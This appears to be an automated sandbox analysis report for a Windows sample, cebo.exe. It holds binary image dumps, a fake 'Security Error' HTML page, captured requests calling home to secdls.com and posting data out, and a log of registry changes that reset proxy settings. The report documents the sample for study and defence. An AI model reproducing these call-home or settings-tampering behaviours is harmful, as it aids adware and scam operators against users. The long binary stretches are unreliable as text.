#000000;[...]margin: 15px 0;[...]line-height:22px;[...].chrome-alert .action_buttons {[...]overflow: auto;[...].chrome-alert .action_buttons a {[...]float: right;[...]font-size: 12px;[...]margin-right: 15px;[...]padding: 6px 25px;[...]text-decoration: none;[...]color: #414141;[...]border: 1px solid #DDD;[...]margin-top: 20px;[...]border-radius: 2px;[...]margin-bottom: 20px;[...].chrome-alert .action_buttons a.active {[...]border: 1px solid #3B79ED;[...]font-weight: bold;[...].chrome-alert .content-box {[...]max-height: 440px;[...]overflow: auto;[...]margin: 0 20px;[...].chrome-alert .content-box p {[...]padding: 0;[...]margin-left: 0;[...].chrome-alert label {[...]padding: 0 20px;[...]font-size: 14px;[...]color: #414141;[...].chrome-alert label:hover {[...]color: #3B79ED;[...].chrome-alert label:focus {[...]color: #3B79ED;[...]outline: dotted;[...].blink_me {[...]animation: blinker 1s linear infinite;[...]@keyframes blinker {[...]50% {[...]opacity: 0;[...]HTTP/1.1 200 OK[...]x-amz-id-2: fEjJ4syF/IEpm098LI5V6QMUL3cpOIKWLf85ZEbxOTEhvdaAz6/TpY5xt2rcp9G87t5qB184e4E=[...]x-amz-request-id: 3EC817E17E1C3235[...]Date: Fri, 09 Jun 2017 23:16:07 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "ee738e87510188dbbb59b19ac38f3ff0"[...]Content-Type: image/jpg[...]Content-Length: 17601[...]Server: AmazonS3[...]Exif[...]Adobe Photoshop CC 2017 (Macintosh)[...]2017:02:27 18:53:22[...]0221[...]Adobe_CM[...]Adobe[...]b34r[...]7GWgw[...]AQaq"[...]dEU6te[...]\'7GWgw[...]IJI;[...],`.q[...]JRI$[...]WOoO[...][s, Y[...]~fnnml[...]slhsw8[...]5YoSs[...]&6OM[...]?F2x[...]$r\'_[...]]OHm[...]2}#}wU[...]kkcw[...].(HO)?[...]g.!([...]#.9C\'[...]0,3|[...]^U7ul[...]v>eZ[...]egUa[...]Bc\tc[...]I%)$[...]IJI$[...]I%)$[...]Photoshop 3.0[...]8BIM[...]8BIM[...]y\\8BIM[...]printOutput[...]PstSbool[...]Inteenum[...]Inte[...]Clrm[...]printSixteenBitbool[...]printerNameTEXT[...]printProofSetupObjc[...]proofSetup[...]Bltnenum[...]builtinProof[...]proofCMYK[...]8BIM[...]printOutputOptions[...]Cptnbool[...]Clbrbool[...]RgsMbool[...]CrnCbool[...]CntCbool[...]Lblsbool[...]Ngtvbool[...]EmlDbool[...]Intrbool[...]BckgObjc[...]RGBC[...]Rd doub@o[...]Grn doub@o[...]Bl doub@o[...]BrdTUntF#Rlt[...]Bld UntF#Rlt[...]RsltUntF#PxI@R[...]vectorDatabool[...]PgPsenum[...]PgPs[...]PgPC[...]LeftUntF#Rlt[...]Top UntF#Rlt[...]Scl UntF#Prc@Y[...]cropWhenPrintingbool[...]cropRectBottomlong[...]cropRectLeftlong[...]cropRectRightlong[...]cropRectToplong[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]8BIM\'[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]null[...]boundsObjc[...]Rct1[...]Top long[...]Leftlong[...]Btomlong[...]Rghtlong[...]slicesVlLs[...]Objc[...]slice[...]sliceIDlong[...]groupIDlong[...]originenum[...]ESliceOrigin[...]autoGenerated[...]Typeenum[...]ESliceType[...]Img[...]boundsObjc[...]Rct1[...]Top long[...]Leftlong[...]Btomlong[...]Rghtlong[...]urlTEXT[...]nullTEXT[...]MsgeTEXT[...]altTagTEXT[...]cellTextIsHTMLbool[...]cellTextTEXT[...]horzAlignenum[...]ESliceHorzAlign[...]default[...]vertAlignenum[...]ESliceVertAlign[...]default[...]bgColorTypeenum[...]ESliceBGColorType[...]None[...]topOutsetlong[...]leftOutsetlong[...]bottomOutsetlong[...]rightOutsetlong[...]8BIM[...]8BIM[...]8BIM[...]8BIM[...]Adobe_CM[...]Adobe[...]b34r[...]7GWgw[...]AQaq"[...]dEU6te[...]\'7GWgw[...]IJI;[...],`.q[...]JRI$[...]WOoO[...][s,Y[...]~fnnml[...]slhsw8[...]5YoSs[...]&6OM[...]?F2x[...]$r\'_[...]]OHm[...]2}#}wU[...]kkcw[...].(HO)?[...]g.!([...]#.9C\'[...]0,3|[...]^U7ul[...]v>eZ[...]egUa[...]Bc\tc[...]I%)$[...]IJI$[...]I%)$[...]8BIM[...]8BIM[...]?http://ns.adobe.com/xap/1.0/[...]<?xpacket begin="[...]" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01 "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="adobe:docid:photoshop:4aa5c9d6-3d93-117a-9aa1-f0e2c5c79a6c" xmpMM:InstanceID="xmp.iid:a23fd2a9-aba6-440e-8b2f-c51372b3164c" xmpMM:OriginalDocumentID="0B9B6214BB4249D2BA763F17C8BD3BCE" dc:format="image/jpeg" photoshop:LegacyIPTCDigest="CDCFFA7DA8C7BE09057076AEAF05C34E" photoshop:ColorMode="3" photoshop:ICCProfile="" xmp:CreateDate="2017-01-20T14:34:00+02:00" xmp:ModifyDate="2017-02-27T18:53:22+03:00" xmp:MetadataDate="2017-02-27T18:53:22+03:00" xmp:CreatorTool="Adobe Photoshop CC 2015.5 (Macintosh)"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:802dd350-ffe1-44ad-aab4-aa017b12a6d4" stEvt:when="2017-01-20T14:58:13+02:00" stEvt:softwareAgent="Adobe Photoshop CC 2015.5 (Macintosh)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:a23fd2a9-aba6-440e-8b2f-c51372b3164c" stEvt:when="2017-02-27T18:53:22+03:00" stEvt:softwareAgent="Adobe Photoshop CC 2017 (Macintosh)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> </rdf:Description> </rdf:RDF> </x:xmpmeta> ="2017-02-27T18:53:22+03:00" xmp:MetadataDate="2017-02-27T18:53:22+03:00" xmp:CreatorTool="Adobe Photoshop CC 2015.5 (Macintosh)"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:802dd350-ffe1-44ad-aab4-aa017b12a6d4" stEvt:when="2017-01-20T14:58:13+02:00" stEvt:softwareAgent="Adobe Photoshop CC 2015.5 (Macintosh)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:a23fd2a9-aba6-440e-8b2f-c51372b3164c" stEvt:when="2017-02-27T18:53:22+03:00" stEvt:softwareAgent="Adobe Photoshop CC 2017 (Macintosh)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="w"?>[...]Adobe[...]%C4S[...]7GWgw[...]8HXhx[...])9IYiy[...]*:JZjz[...]3$4C[...]\'dtU7[...]FVfv[...]GWgw[...]8HXhx[...]9IYiy[...]*:JZjz[...]GNH$<A[...]9f/gk|xY[...]EcyG[...]uqW{[...]^p;G[...]xxe/[...]_(|$Y@[...]|3N#k[...]hC8;T[...]sypx[...]u$u\'[...]xe9p[...]7\t2][...]}1rc[...]&L;?%t[...]W7|c[...]|>|/[...]M(:R[...]SWfg[...]KTba[...]z=&c;=[...].YNFG[...]M[Z_;i^|[...]@B@\\q6[...]yjnl[...]sH5H[...]|v")[...]#sF"^[...]z1j}[...]3~^y[...]Km*^[...].qR5q[...]11z\\:S[...]E(_u[...]b<[...]Ud*Dr[...]7850[...]yNHCO[...]y !9g[...]k=hy;[...]$5"#[...]s0"C[...]fc9|C[...]#<X0[...]$;Iv[...]3Ogb2[...]_ZYjL[...]\'f*hk^[...]E"VXH[...]_k1qv.([...]HTTP/1.1 200 OK[...]x-amz-id-2: awNv7BRQaZfr6iWu04ie6YUSPKl0bmhGMVtDS5rb4qb+iOlTxIE8/m9uBJ232wvWs/wDKIjNW/U=[...]x-amz-request-id: B33C2A86B30ED033[...]Date: Fri, 09 Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "92b3e0bb2e9187ab96d806cd6c411fd1"[...]Content-Type: image/png[...]Content-Length: 7614[...]Server: AmazonS3[...]IHDR[...]gAMA[...]sRGB[...]PLTELiq[...]tRNS[...]IDATx[...]U0C[...]IMcl[...]Mns[...]{Tc![...]*~`F3[...];qaO[...]PN?h[...]Z;FHf?[...]Y\'9766[...]W45;[...]9@G^[...]W6>|5"[...]0cVG[...]i 4/[...]K-DK[...]~TR A[...]sU(J[...]mAz[...]1ZT([...]VECi[...]$@q;[[...]9 =&[...]ze_\\[...]pQ2K[...]#QsIK[...]FwRY[...]&dB5n;[...]%VHT[...]|$@a[...]+Efz[...]Ur*][...]E~"oe[...]hqe/[...]!1ds[...]zS$i[...]qXA\\qE4[...]LTiR[...]+%jK[...]f~yT@[...]]xpT@[...]XXM1!G[...]YD&k;[...]!r\\S[...]4* \'[...]x_V}[...]wr2N{[...]oN]=:[...];}ex7[...]-*(`[...]:N+#3[...];N|}O[...]b\\ =r[...]{Z(R[...]wH1\\[...]bf]W[...]5$p`,HEZ[...]Oy#K[...]\'-cL[...]?,Y3[...]oY-Om[...]$s7.)[...]o4U_[...]F1=H[...]Eh~#[...]R9dH[...]"K&x;[...]#/L-H[...]GdjA[...]b4>nY[...]nOD*E>[...]64>k[...]o@jm[...]|XIz%[...]zl73[...]T=*m[...]s%D!/[...]=:HNj[...]A#Vd[...]E%%EE%t[[...]#}rX[...]p[w|[...]Wwx][...]EX^f[...]IEND[...]HTTP/1.1 200 OK[...]x-amz-id-2: 4ZJNxoY6cEDZIyZJwKb5OT7nOr17QaneBRnZCJyWnSITQKPH56WEJ4NOiXVP3iA/ez5amSB0o98=[...]x-amz-request-id: D4A9AA6D02BECA45[...]Date: Fri, 09 Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "c5d0c8b1a35c509492751e9ac1c5e0e2"[...]Content-Type: image/png[...]Content-Length: 19721[...]Server: AmazonS3[...]IHDR[...]pHYs[...]iTXtXML:com.adobe.xmp[...]<?xpacket begin="[...]" id="W5M0MpCehiHzreSzNTczkc9d"?>[...]<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01

">[...]<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">[...]<rdf:Description rdf:about="[...]xmlns:xmp="http://ns.adobe.com/xap/1.0/"[...]xmlns:dc="http://purl.org/dc/elements/1.1/"[...]xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"[...]xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"[...]xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"[...]xmlns:tiff="http://ns.adobe.com/tiff/1.0/"[...]xmlns:exif="http://ns.adobe.com/exif/1.0/">[...]<xmp:CreatorTool>Adobe Photoshop CC 2017 (Macintosh)</xmp:CreatorTool>[...]<xmp:CreateDate>2017-01-26T23:35:21+03:00</xmp:CreateDate>[...]<xmp:ModifyDate>2017-02-27T18:54:50+03:00</xmp:ModifyDate>[...]<xmp:MetadataDate>2017-02-27T18:54:50+03:00</xmp:MetadataDate>[...]<dc:format>image/png</dc:format>[...]<photoshop:ColorMode>3</photoshop:ColorMode>[...]<xmpMM:InstanceID>xmp.iid:2d9589ba-0843-47d5-a657-3aabf5e54f55</xmpMM:InstanceID>[...]<xmpMM:DocumentID>adobe:docid:photoshop:79f57c8b-3d93-117a-9aa1-f0e2c5c79a6c</xmpMM:DocumentID>[...]<xmpMM:OriginalDocumentID>xmp.did:27622363-1fa2-4577-b59b-7bab9da86201</xmpMM:OriginalDocumentID>[...]<xmpMM:History>[...]<rdf:Seq>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>created</stEvt:action>[...]<stEvt:instanceID>xmp.iid:27622363-1fa2-4577-b59b-7bab9da86201</stEvt:instanceID>[...]<stEvt:when>2017-01-26T23:35:21+03:00</stEvt:when>[...]<stEvt:softwareAgent>Adobe Photoshop CC 2017 (Macintosh)</stEvt:softwareAgent>[...]</rdf:li>[...]<rdf:li rdf:parseType="Resource">[...]<stEvt:action>saved</stEvt:action>[...]<stEvt:instanceID>xmp.iid:2d9589ba-0843-47d5-a657-3aabf5e54f55</stEvt:instanceID>[...]<stEvt:when>2017-02-27T18:54:50+03:00</stEvt:when>[...]<stEvt:softwareAgent>Adobe Photoshop CC 2017 (Macintosh)</stEvt:softwareAgent>[...]<stEvt:changed>/</stEvt:changed>[...]</rdf:li>[...]</rdf:Seq>[...]</xmpMM:History>[...]<tiff:Orientation>1</tiff:Orientation>[...]<tiff:XResolution>720000/10000</tiff:XResolution>[...]<tiff:YResolution>720000/10000</tiff:YResolution>[...]<tiff:ResolutionUnit>2</tiff:ResolutionUnit>[...]<exif:ColorSpace>65535</exif:ColorSpace>[...]<exif:PixelXDimension>200</exif:PixelXDimension>[...]<exif:PixelYDimension>200</exif:PixelYDimension>[...]</rdf:Description>[...]</rdf:RDF>[...]</x:xmpmeta>[...]<?xpacket end="w"?>V[...]cHRM[...]IDATx[...]!b D[...]UyOD[...]kKf$[...]k~z4[...]~BD$K[...]\\1x"[...]7[...]<?xpacket end="w"?>V[...]cHRM[...]IDATx[...]!b D[...]UyOD[...]kKf$[...]k~z4[...]~BD$K[...]\\1x"[...]SAC[...]&Q;}F S[...]HpE^[...]1{~ew[...]AU$.[...]e;S~[...]+{Ot3+[...][~u2[...]T7\'M[...]J%vk[...]8(6nl[...]ii>U[...]}~GcX[...]o!94z[...]gQaRo[...]mJy:[...]B{\\A[...]2tGR[...]#EI#[...]W%LJT^:[...]|zRv[...]"5ff[...]wOd[[...]9%s,[...]P-VH[...]!op.D[...]DEj[...]]S-E[...]he/\\%"[...]_Fso[...]dcv07[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]!b D[...]"b D[...]:UlS[...]CCMTuH7`[...]]6&m;[...]j@KT[...]lQTAQ[...].uD*[...]@h\\m[...],>s)[...]ia cDqly\'[...]"Q9K[...]ok=u[...]Qvzga[...]!b D[...]!b D[...]!b D[...]!b D[...]IEND[...]HTTP/1.1 200 OK[...]x-amz-id-2: Kh9PvR5oEOjqRrm02VEFTZH7kEYGF9FSDbZUMRtLjhAUBGWKfryioG7unrGRyBik98I8AdoJGDk=[...]x-amz-request-id: 3D25E0005D706344[...]Date: Fri, 09 Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:00 GMT[...]ETag: "f41ae0ead1e2b1a94f5ffaa170d993c8"[...]Content-Type: image/png[...]Content-Length: 684[...]Server: AmazonS3[...]IHDR[...]gAMA[...]sRGB[...]PLTELiq[...]WtRNS[...]FCtG[...]IDAT[...]E0 AP[...]EP\\s|Qh[...]fFZU[...]e+<g,[...]6`^W[...]IEND[...]HTTP/1.1 200 OK[...]x-amz-id-2: 7+rojgpZLAYuQVpRr3TONo7jHlc9XEGIsS02NudY6KsI9mALJsB5ZDnoFdT1OBPFFzK/TRqGTEk=[...]x-amz-request-id: A34A5954136C80D7[...]Date: Fri, 09 Jun 2017 23:16:08 GMT[...]Last-Modified: Fri, 09 Jun 2017 13:08:02 GMT[...]ETag: "90334ded5b813c3c6542f96cf946ef7c"[...]Content-Type: text/html[...]Content-Length: 12851[...]Server: AmazonS3[...]<!DOCTYPE html>[...]<html lang="en">[...]<head>[...]<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>[...]<title>Security Error 0x00759B</title>[...]<style>[...]/*neu*/[...]html, body, div, span, applet, object, iframe,[...]h1, h2, h3, h4, h5, h6, p, blockquote, pre,[...]a, abbr, acronym, address, big, cite, code,[...]del, dfn, em, img, ins, kbd, q, s, samp,[...]small, strike, strong, sub, sup, tt, var,[...]b, u, i, center,[...]dl, dt, dd, ol, ul, li,[...]fieldset, form, label, legend,[...]table, caption, tbody, tfoot, thead, tr, th, td,[...]article, aside, canvas, details, embed,[...]figure, figcaption, footer, header, hgroup,[...]menu, nav, output, ruby, section, summary,[...]time, mark, audio, video {[...]margin: 0;[...]padding: 0;[...]border: 0;[...]font-size: 100%;[...]font: inherit;[...]vertical-align: baseline;[...]}[...]/* HTML5 display-role reset for older browsers */[...]article, aside, details, figcaption, figure,[...]footer, header, hgroup, menu, nav, section {[...]display: block;[...]}[...]body {[...]line-height: 1;[...]font-size:20px;[...]}[...]ol, ul {[...]list-style: none;[...]}[...]blockquote, q {[...]quotes: none;[...]}[...]blockquote:before, blockquote:after,[...]q:before, q:after {[...]content: \\\';[...]content: none;[...]}[...]table {[...]border-collapse: collapse;[...]border-spacing: 0;[...]}[...]/*END RESET*/[...]html, body {[...]height: 100%;[...]font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;[...]}[...]* {[...]cursor: none;[...]}[...].wrapper {[...]width: 100%;[...]display: block;[...]float: left;[...]-webkit-box-sizing: border-box;[...]-moz-box-sizing: border-box;[...]box-sizing: border-box;[...]}[...].container {[...]width: 1100px;[...]display: block;[...]margin: 0 auto;[...]}[...]strong {[...]font-weight: bold;[...]}[...]/*GENERAL*/[...]#header {[...]height: 45px;[...]padding: 5px 10px;[...]position: relative;[...]}[...]#header .logo {[...]display: inline-block;[...]float: left;[...]height: 100%;[...]}[...]#header .logo img {[...]height: 100%;[...]}[...]#header .search {[...]display: block;[...]float: right;[...]height: 26px;[...]width: 220px;[...]background: #d4d4d4;[...]padding: 3px;[...]position: relative;[...]}[...]#header .search img {[...]position: absolute;[...]right: 5px;[...]top: 5px;[...]}[...]/*HEADER END*/[...]#header-bottom {[...]background: #0072c5;[...]height: 60px;[...]padding: 0 5px;[...]}[...]#header-bottom .logo {[...]height: 46px;[...]margin-top: 8px;[...]display: inline-block;[...]float: left;[...]position: relative;[...]}[...]#header-bottom .logo img {[...]height: 100%;[...]}[...]#header-bottom ul {[...]display: inline-block;[...]height: 100%;[...]Proof Setup[...]xe-windows1[...]Adobe Photoshop[...]Adobe Photoshop CC 2017

• tcp 192.168.133.235:49215 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection: Close

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49215

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:06 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:06 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=13de4e36b1b348f19fc350904a17667b; expires=Tue, 31-Dec-2019 23:00:00 GMT;

Max-Age=80783034; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKb
hKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX
+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length:
3656[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 340791[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a
73d445525d5f4f58455e445a4a423660;path=/;httponly[...]7$t@B[...]n{lO[...]a)s}[...]y&{h>j[...]XE^Q=KQ[...]\\dMk[...]<$wR[...]pv9G[...]bn[:[...]~`Sg[...]5)d\\[...]!b
.p[...]v-fNz[...]M52\\[...]Ik#d#[...]w`~ty[...]`8w-|[...]:gAz[...])%yd[...]J\\]Q[...]3d&K;[...]![r8k[...]h3kJ[...]DsS\\[...]F>8`-Tg[...]=!OEr~J[...](I^?[...]#;HS@[...]^#^s$[...]G
?\\c[...]tLkE>$[...]Nbb"l[...]mtdR_[...]~TraO:[...]R#8)p[...]vq@?[...]Z2IsU0DY[...]PswC[...]q@!h[...]Vp~F[...]3L\\F[...]jUCC_[...]v+3B[...]?_jXS[...]\'Vy%s[...]Qx%V

• tcp 192.168.133.235:49216 ---> 72.52.4.119 (api.v2.secdls.com) :80

POST /debugMessage/ HTTP/1.1[...]Content-Type: application/x-www-form-urlencoded[...]User-Agent: AdvancedDownloadManager[...]Host: dtrack.secdls.com[...]Content-Length: 7389[...]Expect: 100-continue[...]Connection: Keep-Alive

• tcp 192.168.133.235:49217 ---> 72.52.4.119 (api.v2.secdls.com) :80

POST /debugMessage/ HTTP/1.1[...]Content-Type: application/x-www-form-urlencoded[...]User-Agent: AdvancedDownloadManager[...]Host: dtrack.secdls.com[...]Content-Length: 7389[...]Expect: 100-continue[...]Connection: Keep-Alive

• udp 192.168.133.254:67 ---> 192.168.133.235:68

localdomain

Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

- **Thread T0 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T1 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T1)
- **Thread T1 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T2 (in process P0, cebo.exe)
    - Thread T3 (in process P0, cebo.exe)
    - Thread T4 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: T2)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: T3)
    - Thread Create (Thread ID: T4)
- **Thread T2 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T3 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T4 (in process P0, cebo.exe) description**
  - **Thread's childs**

- Thread T5 (in process P0, cebo.exe)
- Thread T6 (in process P0, cebo.exe)
- Thread T9 (in process P0, cebo.exe)
- Thread T14 (in process P0, cebo.exe)
- Thread T15 (in process P0, cebo.exe)
- Thread T16 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T5)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\GDIPlus Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T6)
- Thread Create (Thread ID: T9)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: <pid>, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- Thread Create (Thread ID: T14)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T15)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T16)

- **Thread T5 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T6 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T7 (in process P0, cebo.exe)
    - Thread T8 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T7)
    - Thread Create (Thread ID: T8)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T7 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T8 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
    - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
    - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
